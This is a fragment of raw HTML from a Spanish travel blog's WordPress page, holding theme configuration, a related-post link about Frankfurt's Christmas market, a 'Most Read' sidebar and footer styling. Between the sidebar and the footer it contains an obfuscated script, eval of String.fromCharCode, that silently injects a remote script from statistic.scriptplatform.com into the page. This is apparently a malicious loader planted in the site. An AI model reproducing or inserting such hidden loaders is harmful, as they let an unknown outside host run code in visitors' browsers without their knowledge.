button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "tdb_loop";
block_tdi_13.post_count = "1";
block_tdi_13.found_posts = "1";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/alemania/" class="td-post-category" >Alemania</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2011/12/frankfurter-weihnachtsmarkt-el-mercado-de-navidad-mas-grande-de-alemania/"  rel="bookmark" class="td-image-wrap " title="Frankfurter Weihnachtsmarkt, el mercado de Navidad más grande de Alemania" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2011/12/city-6865595_1280.jpg?resize=696%2C481&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2011/12/frankfurter-weihnachtsmarkt-el-mercado-de-navidad-mas-grande-de-alemania/"  rel="bookmark" title="Frankfurter Weihnachtsmarkt, el mercado de Navidad más grande de Alemania">Frankfurter Weihnachtsmarkt, el mercado de Navidad más grande de Alemania</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/administrador/">administrador</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2011/12/frankfurter-weihnachtsmarkt-el-mercado-de-navidad-mas-grande-de-alemania/#comments">12</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .td-image-wrap{padding-bottom:70%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_17 .td-image-container,.ie11 .tdi_17 .td-image-container{flex:0 0 auto}.tdi_17 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:1}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_17 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_17 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_17 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category:not(.td-post-extra-category){display:none}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .td-post-author-name{display:none}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:15px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .td-block-title a,.tdi_17 .td-block-title span{text-transform:uppercase!important}.tdi_17 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-module-meta-info{padding:0 0 0 13px}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11748","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "374";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "94";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=696%2C374&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:44px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_32 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-module-title 